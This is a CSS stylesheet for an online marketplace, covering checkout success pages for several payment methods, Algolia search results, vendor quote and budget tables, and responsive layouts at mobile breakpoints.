.checkout-onepage-success .firstdata .img-success-page-pay.img-card-pay {
    min-width: 80px;
    height: 80px;
    margin-top: 4px;
}

.checkout-onepage-success .firstdata .success-firstdata-container {
    margin-bottom: 32px;
    align-items: center;
}

.checkout-onepage-success .firstdata .text-success-firstdata-page-pay {
    align-items: center;
}

.checkout-onepage-success .firstdata {
    margin-bottom: 24px;
}

.checkout-onepage-success .firstdata .billing-firstdata-container {
    height: 64px;
    align-content: center;
}

.checkout-onepage-success .firstdata .delivery-firstdata-container {
    height: 64px;
    align-content: center;
}

.checkout-onepage-success .firstdata .success-firstdata-container .d-flex,
.checkout-onepage-success .eCheq .success-eCheq-container .d-flex,
.checkout-onepage-success .mercadoPago .success-mercadopago-container,
.checkout-onepage-success .cashPay .success-cashPay-container .d-flex,
.checkout-onepage-success .banktransfer .success-banktransfer-container .d-flex {
    gap: 16px;
}

.checkout-onepage-success .firstdata .title-success-firstdata-page-pay,
.checkout-onepage-success .eCheq .title-success-eCheq-page-pay,
.checkout-onepage-success .eCheq .title-success-eCheq-page-pay h3,
.checkout-onepage-success .mercadoPago .title-success-mercadopago-page-pay,
.checkout-onepage-success .mercadoPago .title-success-mercadopago-page-pay h3,
.checkout-onepage-success .cashPay .title-success-cashPay-page-pay,
.checkout-onepage-success .cashPay .title-success-cashPay-page-pay h3,
.checkout-onepage-success .banktransfer .title-success-banktransfer-page-pay,
.checkout-onepage-success .banktransfer .title-success-banktransfer-page-pay h3  {
    align-content: center;
    margin: 0 !important;
    padding: 0;
    font-family: "Roboto";
    font-size: 27px;
    font-weight: 500;
    line-height: 32px;
    color: #919191 !important;
}

.checkout-onepage-success .firstdata .billing-firstdata-container h5,
.checkout-onepage-success .firstdata .delivery-firstdata-container h5,
.checkout-onepage-success .eCheq h5,
.checkout-onepage-success .eCheq .delivery-eCheq-container h5,
.checkout-onepage-success .mercadoPago .billing-mercadopago-container h5,
.checkout-onepage-success .mercadoPago .delivery-mercadopago-container h5,
.checkout-onepage-success .cashPay .billing-cashPay-container h5,
.checkout-onepage-success .cashPay .delivery-cashPay-container h5,
.checkout-onepage-success .banktransfer .billing-banktransfer-container h5,
.checkout-onepage-success .banktransfer .delivery-banktransfer-container h5 {
    font-family: "Roboto";
    font-size: 18px !important;
    font-weight: 500;
    line-height: 24px;
    color: #919191 !important;
}

.checkout-onepage-success .firstdata .billing-firstdata-container span,
.checkout-onepage-success .firstdata .delivery-firstdata-container span,
.checkout-onepage-success .eCheq span,
.checkout-onepage-success .eCheq .delivery-eCheq-container span,
.checkout-onepage-success .mercadoPago .billing-mercadopago-container span,
.checkout-onepage-success .mercadoPago .delivery-mercadopago-container span,
.checkout-onepage-success .cashPay .billing-cashPay-container span,
.checkout-onepage-success .cashPay .delivery-cashPay-container span,
.checkout-onepage-success .banktransfer .billing-banktransfer-container span,
.checkout-onepage-success .banktransfer .delivery-banktransfer-container span {
    font-size: 16px;
    font-weight: 500;
    line-height: 16px;
}

.checkout-onepage-success .checkout-success .actions-toolbar {
    justify-content: space-between;
    display: flex;
    gap: 16px;
}

.checkout-onepage-success .checkout-success .actions-toolbar::after,
.checkout-onepage-success .checkout-success .actions-toolbar::before {
    display: none;
}

.checkout-onepage-success .checkout-success .actions-toolbar a.continue-shopping,
.checkout-onepage-success .checkout-success .actions-toolbar .btn.outline {
    position: relative;
}

body.checkout-onepage-success #maincontent .checkout-success a.btn.outline {
    background: #ffffff !important;
}

.checkout-onepage-success .checkout-success .actions-toolbar a.continue-shopping {
    min-width: 244px;
}

/* -----HistoryTab------- */

.container-history-budget-vendors .table-history-vendors thead {
    display: block;
    text-transform: uppercase;
    width: 100%;
    margin-top: 14px;
}

.container-history-budget-vendors .table-history-vendors thead tr {
    display: flex;
    width: 100%;
}

.container-history-budget-vendors .table-history-vendors thead tr th.col-3 {
    display: block;
    width: 25%;
}

.container-history-budget-vendors .table-history-vendors thead tr th.col-6 {
    display: block;
    width: 50%;
}

.container-history-budget-vendors .table-history-vendors tbody {
    display: block;
    height: 360px;
    overflow-y: scroll;
}

.container-history-budget-vendors .input-note-wishlist-history textarea {
    height: 36px;
}

/* ------Algolia Search------ */

.algolia-searsh-product-structure
.product-description
.algoliasearch-autocomplete-hit {
    color: var(--text-normal);
    font-size: 14px;
    line-height: 16px;
    font-weight: 400;
}

.algolia-searsh-product-structure .btn-structure {
    height: 32px;
    align-self: flex-end;
}

.aa-Panel .algolia-searsh-product-structure .algoliasearch-autocomplete-hit {
    flex-direction: row;
    width: fit-content;
}

.algolia-searsh-product-structure
.algoliasearch-autocomplete-hit
.product-description {
    position: relative;
    width: 70%;
    margin: 0;
}

.algolia-searsh-product-structure
.title-description {
    position: relative;
    min-height: 32px;
    background-color: var(--background-grey);
    text-transform: uppercase;
    color: var(--white);
    font-weight: 500;
    font-size: 16px;
    line-height: 16px;
    align-content: center;
    border-top-right-radius: 4px;
}

.algolia-searsh-product-structure
.title-description
.algoliasearch-config {
    position: relative;
    display: flex;
    flex-direction: row;
    justify-content: center;
    width: 100%;
}

.algolia-serch-product .img-product,
.algolia-serch-product .img-product .thumb,
.algolia-serch-product .img-product .thumb img,
.algolia-serch-product .algoliasearch-autocomplete-hit .thumb,
.algolia-serch-product .algoliasearch-autocomplete-hit .thumb img {
    width: 96px;
    max-height: 96px;
}

.algolia-serch-product .product-description {
    font-size: 14px;
    font-weight: 400;
    line-height: 16px;
    color: var(--text-normal);
}

.algolia-serch-product .product-description {
    width: 95%;
    align-self: start;
    text-align: start;
}

.algolia-serch-product .manofacturer-search-algolia {
    font-size: 14px;
    font-weight: 500;
    line-height: 16px;
    color: var(--text-normal);
}

.algolia-serch-product  .price-btn-search .addtowishlist-menu,
.algolia-serch-product.algolia-searsh-product-structure .btn-structure .sto-button {
    max-height: 32px;
}

.algolia-searsh-product-structure {
    flex-direction: column;
}
.columns .column.main {
    order: unset!important;
}
.container-name-edition {
    gap: 8px;
}


/*-----Widget-Grid-----*/

@media (max-width: 480px) {
    .page-layout-1column
    .block.widget.highlight-cols-4
    .products-grid
    .product-items.widget-product-grid.slick-50
    li,
    .page-layout-1column
    .block.widget.highlight-cols-4
    .products-grid
    .product-items.widget-product-grid.slick-40
    li,
    .page-layout-1column
    .block.widget.highlight-cols-4
    .products-grid
    .product-items.widget-product-grid.slick-30
    li {
        padding-left: 0px;
    }

    .algolia-serch-product.algolia-searsh-product-structure .btn-structure .sto-button  {
        min-width: revert;
    }
    .container-vendor-budget-progress .budget-status-bar .container-step .steps-card {
        width: 350px;
    }

    .container-vendor-budget-progress .budget-status-bar .container-step {
        padding: 16px 0;
    }

    .container-vendor-budget-progress .budget-status-bar .container-step .step-box .first-line span,
    .container-vendor-budget-progress .budget-status-bar .container-step .step-box .second-line span,
    .container-vendor-budget-progress .budget-status-bar .container-step .step-box .third-line span {
        width: 24px;
        left: -24px;
    }

    .container-vendor-budget-progress .budget-status-bar .container-step .step-box p {
        font-size: 10px;
    }

    .container-vendor-budget-progress .budget-status-bar .container-step .step-circle__active::before {
        width: 100px;
    }

    .algolia-serch-product .algoliasearch-autocomplete-price .after_special.promotion {
        font-size: 16px;
    }

    .algolia-serch-product span.product-description {
        max-height: 48px;
        overflow-y: hidden;
    }

    .product-container-vendor-tab .multiplewishlist-shipment-header .truck {
        max-width: 0;
    }

    .catalog-product-view button.outline.addto-another-quote,
    .catalog-product-view button.outline.addto-another-quote-configurable {
        font-size: 14px;
    }

    .catalog-product-view button.outline.addto-another-quote svg,
    .catalog-product-view button.outline.addto-another-quote-configurable svg{
        display: none;
    }

    body.catalog-product-view .with-price.with-location .actions-custom-product div.product-social-links div.share-dialog.is-open {
        width: 300px;
        left: 10em;
    }

    .catalog-product-view div.share-dialog.is-open .btn-email,
    .catalog-product-view div.share-dialog.is-open .btn-wpp {
        flex: 1 1 45%;
        order: 2;
        justify-content: center;
        height: 32px;
        min-width: auto;
        font-size: 14px;
    }

    .catalog-product-view .product-info-main div.share-dialog div.targets {
        flex-wrap: wrap;
        min-width: revert;
        height: max-content;
    }

    .catalog-product-view .product-info-main div.targets button {
        font-size: 14px;
        line-height: 14px;
    }

    .catalog-product-view .product-info-main div.share-dialog.is-open {
        width: revert;
    }

    .catalog-product-view .product-info-main div.share-dialog.is-open {
        width: max-content;
        height: max-content;
    }

    body.catalog-product-view .with-price.with-location .actions-custom-product .product-social-links div.share-dialog::before,
    body.catalog-product-view .with-price.with-location .actions-custom-product .product-social-links div.share-dialog::after {
        left: 2em;
    }

    .catalog-product-view .product-info-main .box-tocart.with-seller div.share-dialog.is-open {
        left: 12em;
    }

    .catalog-product-view.page-product-structure .product-info-main .actions .pre-con button.share-button {
        width: 32px;
    }

    .catalog-product-view.page-product-structure .product-info-main .actions .pre-con {
        flex-direction: revert;
        width: 100%;
        justify-content: space-between;
        gap: 8px;
    }

    .page-product-structure.catalog-product-view .actions .pre-con div.share-dialog.is-open,
    .page-product-configurable.catalog-product-view .actions div.pre-con div.share-dialog.is-open {
        left: 7.5em;
        top: -1em;
        width: 280px;
    }

    .page-product-structure .share-dialog:before, .page-product-structure .share-dialog:after {
        left: 18%;
    }

    .page-product-configurable .no-price.with-location .share-dialog:before, .page-product-configurable .no-price.with-location .share-dialog:after {
        left: 4em !important;
    }

    body.page-product-structure.catalog-product-view .structure-item-wrapper div.popovers.popover-helper {
        left: 12em;
    }

    div.multiplewishlist-header-container div.date-wish,
    div.multiplewishlist-header-container div.id-wish,
    div.multiplewishlist-header-container .title-budgets span.account-title-section-budget {
        font-size: 16px;
    }

    .marketplace-quote-view .multiplewishlist-header-container .data-direction-header-container img {
        display: none;
    }

    .marketplace-quote-view .multiplewishlist-header-container .container-fieldset-data-direction span.popup-up-addresses-span {
        font-size: 16px;
    }

    .marketplace-quote-view .billing-address-information div.right-billing-container{
        max-width: 92.5%;
        gap: 2px;
    }

    .marketplace-optimizer-view .optimizer-cuts .optimize-btn,
    .marketplace-optimizer-result .optimizer-cuts .optimize-btn {
        min-width: 94%;
    }

    .marketplace-optimizer-view div.box-edge-section-container,
    .marketplace-optimizer-result div.box-edge-section-container {
        gap: 8px !important;
    }

    .marketplace-optimizer-view tr.tr-optimizer td:has(.switch-rotate),
    .marketplace-optimizer-result tr.tr-optimizer td:has(.switch-rotate) {
        flex-direction: column;
    }

    .marketplace-optimizer-view tr.tr-optimizer,
    .marketplace-optimizer-result tr.tr-optimizer {
        grid-template-columns: 0.5fr 1fr 0.25fr 1fr;
    }

    .marketplace-optimizer-view div.box-edge-container .box-edge,
    .marketplace-optimizer-result div.box-edge-container .box-edge {
        width: 30px;
        max-width: 30px;
        max-height: 30px;
        font-size: 10px;
        gap: 8px;
        display: flex;
        flex-direction: column;
    }

    .marketplace-optimizer-view tr.tr-optimizer td:has(.switch-rotate),
    .marketplace-optimizer-result tr.tr-optimizer td:has(.switch-rotate) {
        width: revert;
    }

    .marketplace-optimizer-view div.optimizer-tab,
    .marketplace-optimizer-result div.optimizer-tab {
        padding: 16px 8px;
    }

    .marketplace-optimizer-view .product-info-optimizer a.product-name,
    .marketplace-optimizer-view .vendor-tab-product-price-optimizer span.price,
    .marketplace-optimizer-view .vendor-tab-product-price-optimizer div.price,
    .marketplace-optimizer-result .product-info-optimizer a.product-name,
    .marketplace-optimizer-result .vendor-tab-product-price-optimizer span.price,
    .marketplace-optimizer-result .vendor-tab-product-price-optimizer div.price,  .marketplace-quote-view .vendor-tab-styles .table-vendor-tab tbody a.product-name,
    .vendor-tab-product-name-container a.product-name  {
        font-size: 14px;
        line-height: 16px;
    }

    .marketplace-optimizer-view .box-edge-container div.popup-edge,
    .marketplace-optimizer-result .box-edge-container div.popup-edge  {
        width: 100%;
        position: absolute;
        left: 0;
    }

    .marketplace-optimizer-view tr.tr-optimizer,
    .marketplace-optimizer-result tr.tr-optimizer  {
        grid-template-columns: 48px 1fr 0.25fr 1fr;
    }

    .marketplace-optimizer-view .box-edge-container:has(.box-edge.bottom) .container-edge-popup::before,
    .marketplace-optimizer-view .box-edge-container:has(.box-edge.bottom) .container-edge-popup::after,
    .marketplace-optimizer-result .box-edge-container:has(.box-edge.bottom) .container-edge-popup::before,
    .marketplace-optimizer-result .box-edge-container:has(.box-edge.bottom) .container-edge-popup::after {
        left: 25rem;
    }

    .marketplace-optimizer-view .box-edge-container:has(.box-edge.top) .container-edge-popup::before,
    .marketplace-optimizer-view .box-edge-container:has(.box-edge.top) .container-edge-popup::after,
    .marketplace-optimizer-result .box-edge-container:has(.box-edge.top) .container-edge-popup::before,
    .marketplace-optimizer-result .box-edge-container:has(.box-edge.top) .container-edge-popup::after {
        left: 20.25rem;
    }

    .marketplace-optimizer-view .box-edge-container:has(.box-edge.right) .container-edge-popup::before,
    .marketplace-optimizer-view .box-edge-container:has(.box-edge.right) .container-edge-popup::after,
    .marketplace-optimizer-result .box-edge-container:has(.box-edge.right) .container-edge-popup::before,
    .marketplace-optimizer-result .box-edge-container:has(.box-edge.right) .container-edge-popup::after {
        left: 15.5rem;
    }

    .marketplace-optimizer-view .box-edge-container:has(.box-edge.left) .container-edge-popup::before,
    .marketplace-optimizer-view .box-edge-container:has(.box-edge.left) .container-edge-popup::after,
    .marketplace-optimizer-result .box-edge-container:has(.box-edge.left) .container-edge-popup::before,
    .marketplace-optimizer-result .box-edge-container:has(.box-edge.left) .container-edge-popup::after  {
        left: 10.5rem;
    }

    .marketplace-optimizer-view td.box-edge-section div.container-edge-popup,
    .marketplace-optimizer-result td.box-edge-section div.container-edge-popup  {
        width: auto;
        min-width: revert;
    }

    .marketplace-optimizer-view div.box-edge-container:has(.bottom) .container-edge-popup::before,
    .marketplace-optimizer-view div.box-edge-container:has(.bottom) .container-edge-popup::after,
    .marketplace-optimizer-result div.box-edge-container:has(.bottom) .container-edge-popup::before,
    .marketplace-optimizer-result div.box-edge-container:has(.bottom) .container-edge-popup::after {
        left: 40%;
    }

    .marketplace-optimizer-view div.box-edge-container:has(.bottom) .popup-edge,
    .marketplace-optimizer-result div.box-edge-container:has(.bottom) .popup-edge {
        width: 100%;
        position: absolute;
        left: 0;
        right: 0;
    }

    .marketplace-optimizer-result .products-table td.font-weight-bold .product-price .price {
        font-size: 13px;
        line-height: 13px;
    }

    .marketplace-optimizer-result td.vendor-tab-product-subtotal div.product-price-subtotal {
        font-size: 16px;
        line-height: 16px;
    }

    .marketplace-optimizer-result .table-vendor-tab  tr.products-table.products-optimizer {
        grid-template-columns: min-content min-content 30% 10% 1fr 15% !important;
    }
}

@media (max-width: 680px){

    .budget-status-bar .container-step .steps-card {
        width: 480px;
    }

    .budget-status-bar .container-step .step-box .first-line span,
    .budget-status-bar .container-step .step-box .second-line span,
    .budget-status-bar .container-step .step-box .third-line span {
        width: 36px;
        left: -36px;
    }

    .budget-status-bar .container-step .step-box .first-line{
        width: 40px;
    }

    .budget-status-bar .container-step .step-box .second-line,
    .budget-status-bar .container-step .step-box .third-line {
        width: 38px;
    }
}

@media (max-width: 767px) {
    .algolia-search-block .aa-Autocomplete {
        width: 100%;
    }
    .marketplace-quote-view .container-data-vendor,
    .marketplace-quote-view .quotation-status,
    .marketplace-quote-view .container-history-budget-vendors,
    .marketplace-share-view .container-data-vendor,
    .marketplace-share-view .quotation-status,
    .marketplace-share-view .container-history-budget-vendors {
        margin: 0 !important;
    }
    .container-history-budget-vendors {
        display: none;
    }
    .algolia-search-block {
        display: flex !important;
        justify-content: flex-start !important;
    }
    .aa-Panel .aa-PanelLayout {
        padding-bottom: unset !important;
    }
    #algoliaAutocomplete {
        position: absolute !important;
    }


    .algolia-serch-product .img-product,
    .algolia-serch-product .img-product .thumb,
    .algolia-serch-product .img-product .thumb img,
    .algolia-serch-product .algoliasearch-autocomplete-hit .thumb,
    .algolia-serch-product .algoliasearch-autocomplete-hit .thumb img {
        width: 72px;
        max-height: 72px;
    }

    .algolia-searsh-product-structure .algoliasearch-autocomplete-hit .title-description {
        width: revert;
        margin-left: 80px;
    }

    .algolia-searsh-product-structure .algoliasearch-autocomplete-hit .product-description {
        width: 70%;
    }

    .algolia-serch-product .qty-btn-algoliaserch .qty-input input {
        margin-right: 2px;
    }

    .algolia-serch-product .product-description {
        margin-left: 0;
    }

    .algolia-serch-product .manofacturer-search-algolia {
        margin-left: 0;
    }

    .algolia-serch-product .descripcion-qty-search .qty-input {
        margin: 0;
        max-height: 72px;
        display: flex;
        position: relative;
    }

    .algolia-serch-product .descripcion-qty-search .qty-input .manofacturer-search-algolia  {
        align-self: flex-start;
    }

    .algolia-serch-product .algoliasearch-autocomplete-price .after_special.promotion {
        position: absolute;
        left: 16px;
        height: 32px;
        align-content: center;
    }
    .algolia-serch-product .set-qty-product {
        width: 150%;
    }

    .algolia-searsh-product-structure {
        flex-direction: column;
    }

    .algolia-serch-product .descripcion-qty-search .input-text.qty {
        width: 64px;
        height: 32px;
        align-self: flex-end;
        margin-right: 8px;
        padding: 8px 20px 8px 8px;
    }


    .filter-search-product .pull-right .order-sort-by {
        font-size: 16px;
        margin: 0;
        font-weight: 500;
    }
    .filter-search-product {
        flex-direction: column;
        padding-left: 10px;
    }
    .descripcion-qty-search {
        margin-left: 8px;
    }
    .price-btn-search {
        align-items: end;
    }
    .aa-Panel .algoliasearch-autocomplete-price {
        font-size: 20px;
    }
    .aa-Input {
        text-overflow: ellipsis;
    }
    .qty-switcher-inc:after,
    .qty-switcher-dec:before {
        width: 8px;
        height: 8px;
    }
    .results-found {
        display: none;
    }
    .aa-Input::placeholder {
        width: 138px !important;
    }
    #algolia_instant_selector .pull-right {
        justify-content: center;
    }
    .page-wrapper > .breadcrumbs {
        margin: 0px;
        position: relative;
        width: 100vw;
        top: 120px;
    }
    .page-title-wrapper .page-title,
    .page-title-wrapper .page-title strong {
        display: none !important;
    }

    .page-title-wrapper.product .page-title,
    .page-title-wrapper.product .page-title span,
    .page-title-wrapper.product .page-title strong {
        display: block !important;
    }

    .ais-RangeInput-form {
        justify-content: start;
    }
    .calculate-material-slick {
        min-height: 32px;
        font-size: 12px;
    }
    .product-name-list.product-item-link {
        width: 100%;
        display: -webkit-box;
        -webkit-line-clamp: 3;
        line-clamp: 3;
        -webkit-box-orient: vertical;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    .result-sub-content .name-product-cards {
        justify-content: center;
    }
    .product-description {
        font-size: 14px;
    }
    .descripcion-qty-search .qty-input {
        margin-right: 8px;
    }
    .open-filter .map-filter-zone {
        position: absolute;
        right: 0px;
        max-width: 80vw;
        z-index: 1;
        background-color: var(--sto-listados-bg);
        padding: 8px;
        border-radius: 8px;
        box-shadow: 0px 4px 10px 0px rgba(0, 0, 0, 0.2);
        z-index: 2;
    }
    .algolia-left-container-filter .map-filter-zone {
        margin: 8px 8px 0 0;
    }
    .pull-left-responsive {
        display: block;
    }
    .pull-left-desktop {
        display: none;
    }
    .ais-Pagination-list {
        width: 90vw;
    }
    .header-vendor-tab .collapse-budget-vendor {
        margin: 0 20px 0 10px;
    }
    .confirm.new-button {
        margin: 0 0 0 8px;
    }
    .ship-map-container {
        height: 70px;
        border-radius: 0;
        border-bottom-right-radius: 16px;
    }
    .img-google-maps {
        width: 58vw;
    }
    .payment-billing-address-list
    .buttom-change1-main-container-send.multiplewishlist-btn {
        margin-right: 16px;
    }
    .container-shipping-name-place-buttons-modify-edit1 {
        margin: 8px 0 8px 16px;
    }
    .payment_additional_html .inputs-name-owner-card {
        flex-direction: column;
    }
    .payment_additional_html
    .inputs-name-owner-card
    .marketplace-firstdata-card-name-container {
        margin-bottom: 16px;
        width: auto;
    }
    .payment_additional_html
    .inputs-name-owner-card
    .marketplace-firstdata-card-name-container {
        margin-right: 0;
    }
    .modal-popup.addressmodal .modal-inner-wrap .modal-content,
    .modal-popup .modal-inner-wrap .modal-content {
        padding: 0 16px;
    }
    .vendor-tab-product-subtotal .btn-manual {
        top: -266%;
        left: -44%;
    }
    .btn-manual::after {
        left: 82%;
    }
    .vendors-quate-budget,
    .progress-status-budget {
        flex-direction: column;
    }
    .progress-status-budget {
        gap:16px;
    }
    .container-quate-vendors {
        flex: 0 0 100% !important;
        max-width: 100%;
    }
    .best-price-wrapper .image-wrapper {
        justify-content: center;
    }
    .vendor-tab-styles
    .table-vendor-tab
    .products-table:not(:has(.vendor-tab-product-discount)) {
        grid-template-columns: repeat(6, 1fr);
    }
    .vendor-tab-styles
    .table-vendor-tab
    .products-table:not(:has(.vendor-tab-product-discount))
    .vendor-tab-product-subtotal {
        order: 3;
    }
    .vendor-tab-product-price .product-price {
        font-size: 16px;
    }
    .products-table:not(:has(.vendor-tab-product-discount))
    .vendor-tab-product-price
    .tooltip-price-discount {
        bottom: 120%;
        right: 0;
    }
    .products-table:not(:has(.vendor-tab-product-discount))
    .product-price-subtotal {
        justify-content: end;
        position: absolute;
        z-index: 2;
    }
    .products-table:not(:has(.vendor-tab-product-discount))
    .vendor-tab-product-price {
        bottom: -100%;
        z-index: 2;
    }

    .vendor-tab-product-price .tooltip-price-discount {
        bottom: 100%;
        right: 0;
        z-index: 2;
    }
    .tooltip-price-discount:after {
        left: auto;
    }
    .products-table:not(:has(.vendor-tab-product-discount))
    .vendor-tab-product-data
    .row.no-gutters {
        margin-right: -50px;
    }

    .vendor-tab-container.vendor-tab-styles .products-table .vendor-tab-product-price {
        margin: auto;
        margin-right: 8px;
    }

    .vendor-tab-container.vendor-logeed.vendor-tab-styles .products-table .vendor-tab-product-price {
        margin-right: 8px;
    }

    .vendor-tab-styles .table-vendor-tab .products-table .vendor-tab-product-subtotal {
        height: 0;
    }

    .products-table:has(.vendor-tab-product-discount)
    .vendor-tab-product-subtotal {
        padding: 0 1rem 0 0;
    }
    .products-table:has(.vendor-tab-product-discount) .price-manual {
        right: 4%;
    }
    .vendor-tab-product-subtotal .btn-manual {
        left: -28%;
    }

    .vendor-tab-table {
        margin: 0 6px;
    }

    .products-table .vendor-tab-product-price {
        margin: auto;
        margin-right: 8px;
    }

    .budget-total-vendors {
        margin: 0 6px !important;
        order: 2;
        -webkit-order: 2;
    }

    div.budget-total-vendors {
        padding-left: 16px !important;
    }

    .products-table td.vendor-tab-product-qty {
        justify-self: center;
        max-width: fit-content;
        padding-left: 10px !important ;
        padding-right: 10px !important;
    }

    .products-table td.vendor-tab-product-price .prices-container {
        justify-self: end;
        max-width: fit-content;
    }

    .vendor-tab-container.vendor-logeed.vendor-tab-styles
    .products-table
    td.vendor-tab-product-price
    .tooltip-price-discount {
        bottom: -15px;
    }

    .vendor-tab-styles
    .table-vendor-tab
    .products-table
    .vendor-tab-product-vendorsku
    input {
        width: 36vw;
    }

    .vendor-tab-product-vendorsku .validation-advice {
        width: 36vw;
        margin-top: 4px;
    }

    .ship-container-address-field
    .products-table.tobudget
    td.vendor-tab-product-qty {
        margin-top: 0px;
    }

    .ship-container-address-field
    .products-table.tobudget
    td.vendor-tab-product-price
    .prices-container {
        justify-self: end;
        max-width: 114px;
    }

    .ship-container-address-field
    .products-table.tobudget
    td.vendor-tab-product-price
    .prices-container
    .product-price
    input {
        width: 36vw;
    }

    .ship-container-address-field
    .products-table.tobudget
    td.vendor-tab-product-discount {
        margin-right: 0;
    }

    .vendor-tab-container.vendor-logeed.vendor-tab-styles .products-table td.vendor-tab-product-price:has(.past-price-special) div.tooltip-price-discount,
    .vendor-tab-container.vendor-logeed.vendor-tab-styles .products-table.tobudget td.vendor-tab-product-price:has(.past-price-special) div.tooltip-price-discount,
    .vendor-tab-container.vendor-logeed.vendor-tab-styles .products-table td.vendor-tab-product-price:has(.prices-container .product-price input) div.tooltip-price-discount,
    .vendor-tab-container.vendor-logeed.vendor-tab-styles .products-table.tobudget td.vendor-tab-product-price:has(.prices-container .product-price input) div.tooltip-price-discount {
        bottom: 10px;
        margin: 0;
    }

    .vendor-tab-container.vendor-logeed.vendor-tab-styles .products-table td.vendor-tab-product-price:has(.past-price-special.hidden) .tooltip-price-discount,
    .vendor-tab-container.vendor-logeed.vendor-tab-styles .products-table.tobudget td.vendor-tab-product-price:has(.past-price-special.hidden) .tooltip-price-discount {
        bottom: 16px;
    }

    .marketplace-quote-view .vendor-tab-styles .table-vendor-tab tbody .product-name, .vendor-tab-product-name-container .product-name {
        display: -webkit-box;
        font-weight: 400;
        font-size: 16px;
        line-height: 16px;
        color: var(--text-normal)
    }

    .vendor-tab-container.vendor-logeed.vendor-tab-styles
    .products-table
    td.vendor-tab-product-price {
        max-width: revert;
    }

    .multiplewishlist-header-container
    .address-container-wishlist
    .container-address-map
    .maps-button1-main-google-container {
        width: 100%;
    }

    .multiplewishlist-header-container
    .address-container-wishlist
    .container-address-map
    .maps-button1-main-google-container
    .img-google-maps {
        width: 100%;
    }

    .multiplewishlist-header-container
    .address-container-wishlist
    .container-address-map
    .container-shipping-name-place-buttons-modify-edit1 {
        width: 92.5%;
    }

    .vendor-tab-container.vendor-logeed.vendor-tab-styles
    .products-table
    td.vendor-tab-product-price
    .prices-container {
        justify-self: end;
        max-width: 114px;
    }

    .vendor-tab-container.vendor-logeed.vendor-tab-styles
    .products-table:has(.vendor-tab-product-discount)
    .vendor-tab-product-vendorsku {
        position: absolute;
        top: 90px;
        word-break: break-all;
        max-width: 220px;
        height: 64px;
        display: flex;
        align-items: center;
    }

    .marketplace-quote-view .main-crm-history-vendor,
    .marketplace-share-view .main-crm-history-vendor {
        margin: 1rem 6px !important;
    }

    .container-data-vendor {
        width: 100%;
    }

    .vendor-tab-container.vendor-logeed.vendor-tab-styles
    .products-table.tobudget
    td.vendor-tab-product-discount
    input {
        width: 10vw;
        min-width: revert;
        max-width: revert;
    }

    .vendor-tab-product-price
    .prices-container
    .product-price
    .validation-advice {
        width: 36vw;
    }

    .vendor-tab-container
    .header-vendor-tab
    .header-vendor-tab-total-container {
        padding-left: 10px;
        margin-bottom: 2px;
    }

    .header-vendor-tab .collapse-budget-vendor {
        margin: 0 20px 0 20px;
    }

    .vendor-tab-container.vendor-logeed.vendor-tab-styles
    .header-vendor-tab
    .collapse-budget-vendor {
        margin: 0 22px 0 20px;
    }

    .vendor-tab-container
    .header-vendor-tab
    div.d-flex.flex-column.align-items-center.col-md-2.p-0 {
        align-items: revert !important;
    }

    .vendor-tab-container
    .header-vendor-tab
    div.d-flex.flex-column.align-items-center.col-md-2.p-0
    .updated-prices-budget {
        padding-left: 10px;
    }

    .vendor-tab-container .header-vendor-tab .vendor-total {
        width: auto;
        margin-right: 12px;
    }

    .vendor-tab-container .waiting-budget-status,
    .valid-up-to {
        margin-top: 1rem;
    }

    .vendor-tab-container .header-vendor-tab div.budget-vendor-status {
        margin-bottom: 0rem;
        justify-content: flex-start;
    }

    .budget-total-vendors .title-budgets {
        max-width: 100%;
    }

    .address-container-wishlist .container-address-budget {
        display: flex;
        flex-direction: row;
        align-items: center;
    }

    .product-container-vendor-tab
    .multiplewishlist-shipment-table
    .checkbox-container
    .address-container
    .questions-shipping-extrainfo.options {
        margin-right: 12px;
    }

    .budget-total-vendors .title-budgets {
        border-top-right-radius: 14px;
        border-bottom-right-radius: 14px;
    }

    .header-vendor-tab .budget-vendor-status .out-of-stock {
        padding-left: 10px;
        margin-top: 1rem;
    }

    .products-table.tobudget:not(:has(.vendor-tab-product-discount))
    .product-price-subtotal {
        bottom: -100%;
    }

    .main-crm-history-vendor
    .container-vendor-budget-progress
    .title-budgets
    .wish-title-container {
        flex-wrap: wrap;
        justify-content: center;
    }

    .checkout-onepage-success .swissup-attachment-drag-area .text-attach-input {
        margin-top: 24px;
        padding-left: 24px;
    }

    .checkout-onepage-success .mercadoPago .success-mercadopago {
        margin-bottom: 14px;
    }

    .checkout-onepage-success .mercadoPago .success-mercadopago-container {
        margin-bottom: 14px;
    }

    .checkout-onepage-success .mercadoPago .text-success-mercadopago-page-pay {
        font-size: 20px;
        line-height: 24px;
    }

    .checkout-onepage-success .cashPay .success-cashPay-container {
        margin-bottom: 48px;
    }

    .checkout-onepage-success .cashPay .text-48hours-payment {
        line-height: 24px;
    }

    .products-grid .product-items.widget-product-grid.slick-50,
    .products-grid .product-items.widget-product-grid.slick-40,
    .products-grid .product-items.widget-product-grid.slick-30 {
        display: flex;
        flex-direction: column;
        width: 100%;
        padding-left: 30px;
    }

    .page-layout-1column
    .block.widget.highlight-cols-4
    .products-grid
    .product-items.widget-product-grid.slick-50
    li,
    .page-layout-1column
    .block.widget.highlight-cols-4
    .products-grid
    .product-items.widget-product-grid.slick-40
    li,
    .page-layout-1column
    .block.widget.highlight-cols-4
    .products-grid
    .product-items.widget-product-grid.slick-30
    li {
        width: 100%;
    }

    .vendor-tab-styles.wo-seller {
        margin-left: 0.5rem;
        margin-right: 0.5rem;
    }

    .vendor-tab-styles.wo-seller .vendor-tab-no-seller {
        padding-left: 14px;
    }

    .vendor-tab-styles.wo-seller
    .vendor-tab-no-seller
    .header-vendor-tab
    .chevron-icon-down {
        margin-right: 10px;
        align-self: center;
        margin-left: 8px;
    }

    .vendor-tab-styles.wo-seller
    .vendor-tab-no-seller
    .header-vendor-tab
    .vendor-item-qty {
        margin-right: 10px;
    }

    .vendor-tab-styles.wo-seller
    .vendor-tab-no-seller
    .header-vendor-tab
    div.px-0
    span.text-nowrap {
        margin-right: 18px;
    }

    .page-wrapper #maincontent .columns .item-qty-container .input-text {
        text-align: center;
    }

    .vendor-tab-no-seller
    .table-vendor-tab
    .products-table
    .vendor-tab-product-subtotal {
        align-items: flex-end;
        bottom: -120%;
        height: 32px;
    }

    .vendor-tab-no-seller
    .table-vendor-tab
    .products-table
    .vendor-tab-product-price {
        margin-right: 5px;
    }

    .section-quote-container-vendors
    .container-btn-quate-checkout
    .btn-quate-corralones {
        width: 100%;
    }

    .block-highlight .swiper-container {
        max-width: 768px;
        overflow: hidden;
    }

    .block-content .well-white.no-padding {
        margin-top: 32px;
    }

